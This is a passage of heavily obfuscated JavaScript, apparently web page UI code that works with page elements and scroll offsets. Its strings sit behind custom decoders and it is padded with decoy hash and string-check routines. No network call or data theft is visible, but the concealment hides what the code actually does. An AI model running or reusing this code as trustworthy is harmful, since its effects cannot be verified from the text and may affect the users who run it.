R43oWc(__TextDecoder,I0OCjUb[46])^R43oWc(__TextDecoder,I0OCjUb[15])^R43oWc(__TextDecoder,I0OCjUb[112])}function SuNI9ig(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[7])^R43oWc(__TextDecoder,I0OCjUb[113])^R43oWc(__TextDecoder,I0OCjUb[114])}function WECjvYU(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[9])^R43oWc(__TextDecoder,I0OCjUb[51])^Nq7Cli(__TextDecoder,I0OCjUb[45])}function e94KCtY(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[115])^R43oWc(__TextDecoder,I0OCjUb[56])^Nq7Cli(__TextDecoder,I0OCjUb[55])}__String=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function H7uvsz(__TextDecoder,__Buffer){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var __globalObject,yImvTs,sBlLgC,o9Jlo1,c5JNF6,y6uFrk,czjANXf,gLonZE,silhGmM,o5o0_c,R43oWc,Nq7Cli;PSGdB_u(__TextDecoder[__Buffer>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Buffer%I0OCjUb[52],__TextDecoder[(__Buffer+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Buffer);for(silhGmM=I0OCjUb[0];silhGmM<__TextDecoder.length;silhGmM+=I0OCjUb[42]){PSGdB_u(__globalObject=__Array[I0OCjUb[0]],yImvTs=__Array[I0OCjUb[1]],sBlLgC=__Array[I0OCjUb[46]],o9Jlo1=__Array[I0OCjUb[45]],c5JNF6=__Array[I0OCjUb[47]],y6uFrk=__Array[I0OCjUb[53]],czjANXf=__Array[I0OCjUb[7]],gLonZE=__Array[I0OCjUb[9]]);for(o5o0_c=I0OCjUb[0];o5o0_c<I0OCjUb[57];o5o0_c++){PSGdB_u(o5o0_c<I0OCjUb[42]?utf8ArrayToStr[o5o0_c]=__TextDecoder[o5o0_c+silhGmM]:utf8ArrayToStr[o5o0_c]=ePG1Gq(ePG1Gq(ePG1Gq(e94KCtY(utf8ArrayToStr[o5o0_c-I0OCjUb[46]]),utf8ArrayToStr[o5o0_c-I0OCjUb[9]]),WECjvYU(utf8ArrayToStr[o5o0_c-I0OCjUb[44]])),utf8ArrayToStr[o5o0_c-I0OCjUb[42]]),R43oWc=ePG1Gq(ePG1Gq(ePG1Gq(ePG1Gq(gLonZE,SuNI9ig(c5JNF6)),nj_MpIk(c5JNF6,y6uFrk,czjANXf)),__String[o5o0_c]),utf8ArrayToStr[o5o0_c]),Nq7Cli=ePG1Gq(Hw2nEc(__globalObject),xANoV6f(__globalObject,yImvTs,sBlLgC)),gLonZE=czjANXf,czjANXf=y6uFrk,y6uFrk=c5JNF6,c5JNF6=ePG1Gq(o9Jlo1,R43oWc),o9Jlo1=sBlLgC,sBlLgC=yImvTs,yImvTs=__globalObject,__globalObject=ePG1Gq(R43oWc,Nq7Cli))}PSGdB_u(__Array[I0OCjUb[0]]=ePG1Gq(__globalObject,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=ePG1Gq(yImvTs,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=ePG1Gq(sBlLgC,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=ePG1Gq(o9Jlo1,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=ePG1Gq(c5JNF6,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=ePG1Gq(y6uFrk,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=ePG1Gq(czjANXf,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=ePG1Gq(gLonZE,__Array[I0OCjUb[9]]))}return __Array}function ePG1Gq(__TextDecoder,__Buffer){var __String=(__TextDecoder&I0OCjUb[58])+(__Buffer&I0OCjUb[58]),__Array;__Array=(__TextDecoder>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42])+(__String>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__String&I0OCjUb[58]}return{hex:__Array,b64:__globalObject,any:yImvTs,hex_hmac:utf8ArrayToStr,b64_hmac:__globalObject,any_hmac:yImvTs}}();console.log(__TextDecoder)}__globalObject(this)[__Uint8Array(456)](I0OCjUb[0])[__Uint8Array(457)]()}else{function __String(__TextDecoder){var __Uint8Array="trH$xl]qf8<y~\"I#>Wsk=XRjV/:M{?h^O*wN26e@K%a9n17vJ0gdQ+cZSuTPE_pU(z&!.L,oYDbGF3`mCiB5);[}4A|",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__String(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(458)](__Uint8Array(459));utf8ArrayToStr[__Uint8Array(460)](ips[__Uint8Array(461)][__Array(462)](__Array(463),{[__Array(464)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(466)),[__Array(467)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(468)),[__Array(469)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(470)+__Array(471)),[I0OCjUb[68]]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(472)),[__Array(473)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(474)),[__Array(475)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(476)),[__Array(477)]:I0OCjUb[17]}))}})},[__String(478)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="xda\"s6tp~c^M$*?qRIhz{Gno:Nuk+mU&>j2y,4bi8LQ`DH;3=[#AJ<fZ%Kv(5F]eTwPEY)@|0Wr/B}_!VglC.S197XO",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(479)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Buffer.length)return I0OCjUb[21];return __Uint8Array(__TextDecoder,__Buffer,__Array,I0OCjUb[0],I0OCjUb[0],I0OCjUb[0],utf8ArrayToStr)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject){var __String=I0OCjUb[21];if(c5JNF6>=__Array.length)return I0OCjUb[19];if(__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]!==void 0)return __globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6];if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]&&__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)||__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]=__String;return __String},console.log(__TextDecoder))}if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__Array(481)+I0OCjUb[94]](__Array(482))[__Array(483)]>I0OCjUb[0]){function o9Jlo1(__TextDecoder){var __Uint8Array="auKiSWthBETbePCl%k3X64cQ,nrfqpV1=&/!8^+Z2yHD}_s)0RO:N>g{jI79]5#J?Y\".A@~FG|do(vULw[z$m<x*;M`",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function c5JNF6(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=o9Jlo1(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(this[__Array(484)]=this[__Array(485)][__Array(486)](),this[__Array(487)]=this[__Array(488)][__Array(489)](c5JNF6(490)+c5JNF6(491)+I0OCjUb[197])[c5JNF6(492)]())}},[__String(493)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[196])+I0OCjUb[94]](__String(494))[__String(495)]>I0OCjUb[0]){function __Buffer(__TextDecoder){var __Uint8Array="<FPjHkXIs:]Qr6D|l%h@wv1,C(a\"fuEYNVS~>B9;MAgp=z&`#Li02$m}TcRd*GeKJO+{8.3q!_)yx^4WobZ7n/?5tU[",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[205])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(499)](__Array(500)),this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(503))[__Array(504)]());const utf8ArrayToStr=this[__Array(I0OCjUb[198])][__Array(505)](__Array(506))[__Array(I0OCjUb[199])](__Array(507)),o9Jlo1=this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(I0OCjUb[202])]()-this[__Array(509)]+20;utf8ArrayToStr[__Array(I0OCjUb[202])](this[__Array(510)]-o9Jlo1)}},[__String(511)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="NPWu/1{>bc0MxvQA,RJ@BOlD;TI&YK2$FH|foSw8#6z+~qLa9!tsg^54dCUZE?3.*(%<7:h}[p`knjrmGeV_=iy)X]\"",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__Uint8Array[__Array(I0OCjUb[43])]==I0OCjUb[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="@liDAh(s/uWqT0F}C3{pELvOK;Y`7!r)xIj|~4&]wk+RXH,\"oM519BUVcG[abS?<e_$8#=.JPyzZn%^g>QN2mt6f*d:",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function o9Jlo1(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=utf8ArrayToStr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(513)])[__Array(514)](__Array(515)+o9Jlo1(516)+I0OCjUb[197])[o9Jlo1(I0OCjUb[203])]>I0OCjUb[0]){function c5JNF6(__TextDecoder){var __Uint8Array=",}>_)P4Jaj(G.B\"y8`kLD@CWXl9q;nYs{5^vH#E[+ipMA|<&goR/Frfd:=!$7z~hu3mUS10bcw2?eON%*IK]ZQxVTt6",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=c5JNF6(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[o9Jlo1(518)][o9Jlo1(519)]()[o9Jlo1(I0OCjUb[203])]==I0OCjUb[0]){function _bf8kN(__TextDecoder){var __Uint8Array="D\"MdKCcITshrlNGFOBjVqtmUA1%wgR`>;:3](!+x~fnkWaZSo0Ju|/eQ&)Pp6v#Lyb[?4X{.Yz2_9}=E$,^*<5Hi78@",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function gLonZE(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__globalObject(__TextDecoder[gLonZE(520)])[gLonZE(521)](gLonZE(522))[gLonZE(523)](gLonZE(524)+"ed")}const silhGmM=this[o9Jlo1(525)][o9Jlo1(526)](o9Jlo1(527))[o9Jlo1(528)](o9Jlo1(529)+y6uFrk(530));silhGmM[y6uFrk(531)](this[y6uFrk(532)+y6uFrk(533)+y6uFrk(534)])}}},[__String(535)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~DbN#Ej<07@TCB6x{HfGXa)d]^I3A?K.\">,n|9l$2is!rOhJcMW/PFv5Q`g_qL%e}RzVU(Sk:=*w1muoZt;4yY+p8[&",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[205])](__String(536))[__Uint8Array(537)]>I0OCjUb[0]){__globalObject(__Uint8Array(538))[__Uint8Array(539)+"r"](__Uint8Array(540))}},[__String(541)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="}u1~gek0A2$ox8L4`/r{&Xql7U6tDKv|_a!Y\"EB?@Zd:T^psGj;Q*yVc[fNRFh%<z#w)5iHmIO(9C]=.JP3>+nbWSM,",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject[__String(I0OCjUb[206])](),this[__Uint8Array(542)][__Uint8Array(543)](__Uint8Array(544))[__Uint8Array(545)]());return I0OCjUb[21]},[__String(546)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="2v(7+R`j5CN=X}<8xViHlSF^K~*Ub@Qp{nJ_fwd.B\"P/z,#$MD>IEo!3yguY6ac1?q|e)WLrZs094:hm;GT][kA&%tO",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Array=__globalObject(__String(547))[__String(I0OCjUb[207])](__Buffer(548));if(__Array[__Buffer(549)]>I0OCjUb[0]){if(__Buffer(550)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={},__globalObject,__String,yImvTs;if(__TextDecoder[__Buffer+__Array]!==void 0)return __TextDecoder[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){if(utf8ArrayToStr[__Buffer[__globalObject]]===void 0)utf8ArrayToStr[__Buffer[__globalObject]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[__globalObject]]===void 0)utf8ArrayToStr[__Array[__globalObject]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[__globalObject]]++,utf8ArrayToStr[__Array[__globalObject]]--)}for(__String in utf8ArrayToStr)if(utf8ArrayToStr[__String]!==I0OCjUb[0]){__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return 